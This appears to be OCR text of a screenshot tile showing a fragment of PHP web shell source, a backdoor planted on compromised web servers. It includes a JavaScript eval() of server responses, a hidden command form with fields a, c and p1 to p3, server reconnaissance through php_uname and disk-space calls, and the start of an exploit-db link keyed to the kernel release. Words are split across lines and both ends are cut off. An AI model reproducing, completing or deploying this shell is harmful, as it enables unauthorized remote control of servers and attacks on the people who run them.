
eval(arr[2].substr(0,arr[1]));

}else alert(\'Request error!\');

}

</script>

<head><body><div style=\'position:absolute;w
idth:100%;background-color:#444;top:0;left:
0;\'>

<form method=post name=mf style=\'display:no
ne;\'>

<input type=hidden name=a>

<input type=hidden name=c>

<input type=hidden name=p1>

<input type=hidden name=p2>

<input type=hidden name=p3>

<input type=hidden name=charset>

</form>";

$freeSpace=@diskfreespace($GLOBALS[\'cwd
\']);

$totalSpace=@disk_total_space($GLOBALS[\'cwd
\']);

$totalSpace=$totalSpace?$totalSpace:1;

$release=@php_uname(\'r\');

$kernel=@php_uname(\'s\');

$explink=\'http://exploit-db.com/list.php?de